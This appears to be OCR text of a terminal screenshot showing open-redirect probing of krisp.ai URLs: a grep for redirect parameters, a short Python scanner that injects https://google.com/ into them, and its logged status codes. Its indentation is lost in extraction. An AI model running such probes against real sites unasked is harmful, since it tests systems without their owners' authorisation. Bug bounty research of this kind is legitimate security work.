 7:06
greyhound@LSD: ~/Desktop
File Actions Edit View Help
greyhound@LSD: ~ greyhound@LSD: ~/Desktop/wordlists greyhound@LSD: ~/Desktop
greyhound@LSD:~/Desktop$ ls
bugbounty debugging docs exploits firefox-esr.desktop HTB marketplace openredirect.py openr-proj payloads scripts tools tor urls.txt wordlists
greyhound@LSD:~/Desktop$ grep -e "next=" -e "url=" -e "target=" -e "rurl=" -e "dest=" -e "destination=" -e "redir=" -e "redirect_uri" -e "redirect_url=" -e "redirect=" -e "out=" -e "view=" -e "to=" -e "image_url=" -e "go=" -e "return=" -
e "returnTo=" -e "return_to=" -e "checkout_url=" -e "continue=" -e "return_path=" urls.txt
https://whatsnew.krisp.ai/?view=
https://krisp.ai/two_optimizer_bekon?url=
https://jobs.krisp.ai/_next/image?url=
https://krisp.ai/wp-json/oembed/1.0/embed?url=
https://help.krisp.ai/hc/change_language/ja?return_to=
https://help.krisp.ai/hc/ja/signin?return_to=
https://krisp.ai/blog/wp-json/oembed/1.0/embed?url=
https://help.krisp.ai/access/unauthenticated?return_to=
https://krisp.ai/ngx_pagespeed_beacon?url=
greyhound@LSD:~/Desktop$ python3 openredirect.py urls.txt
greyhound@LSD:~/Desktop$ ls
bugbounty debugging docs exploits firefox-esr.desktop HTB openredirect.py output.txt payloads scripts tools tor urls.txt wordlists
greyhound@LSD:~/Desktop$ cat output.txt
200 https://whatsnew.krisp.ai/?view=https://google.com/%0A
404 https://krisp.ai/two_optimizer_bekon?url=https://google.com/%0A
200 https://krisp.ai/careers/
404 https://krisp.ai/wp-json/oembed/1.0/embed?url=https://google.com/%0A
403 https://help.krisp.ai/hc/change_language/ja?return_to=https://google.com/%0A
403 https://help.krisp.ai/hc/change_language/ja?return_to=https://google.com/%0A
403 https://help.krisp.ai/hc/ja/signin?return_to=https://google.com/%0A
403 https://help.krisp.ai/hc/ja/signin?return_to=https://google.com/%0A
404 https://krisp.ai/blog/wp-json/oembed/1.0/embed?url=https://google.com/%0A
200 https://help.krisp.ai/access/unauthenticated?return_to=https://google.com/%0A
200 https://help.krisp.ai/access/unauthenticated?return_to=https://google.com/%0A
404 https://krisp.ai/ngx_pagespeed_beacon?url=https://google.com/%0A
greyhound@LSD:~/Desktop$ cat openredirect.py
import requests
import re
with open('urls.txt') as fp:
urls = fp.readlines()
f = open("output.txt", "w")
params = ['next=', 'url=', 'target=', 'rurl=', 'dest=', 'destination=', 'redir=', 'redirect_uri=', 'redirect_url=', 'redirect=', 'out=', 'view=', 'to=', 'image_url=', 'go=', 'return=', 'returnTo=', 'return_to=', 'checkout_url=', 'continu
e=', 'return_path=']
for url in urls:
for param in params:
if param in url:
new_url = url.replace(param, param + 'https://google.com/')
r = requests.get(new_url)
f.write(str(r.status_code) + ' ' + r.url + '\n')
f.close()
greyhound@LSD:~/Desktop$
urls.txt
debugging tor
LINUX